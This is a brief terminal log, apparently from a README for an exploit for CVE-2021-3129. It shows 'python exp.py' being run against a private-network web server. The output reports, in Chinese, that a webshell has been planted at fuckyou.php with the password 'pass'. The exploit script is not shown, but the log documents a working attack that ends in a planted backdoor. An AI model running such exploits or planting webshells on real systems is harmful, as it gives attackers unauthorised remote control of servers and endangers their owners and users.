 (base) ~/Desktop/Career/专业能力提升/漏洞挖掘/CVE-2021-3129 python exp.py http://192.168.52.3:8080
SECPROS
linux
webshell地址:http://192.168.52.3:8080/fuckyou.php,密码:pass
(base) ~/Desktop/Career/专业能力提升/漏洞挖掘/CVE-2021-3129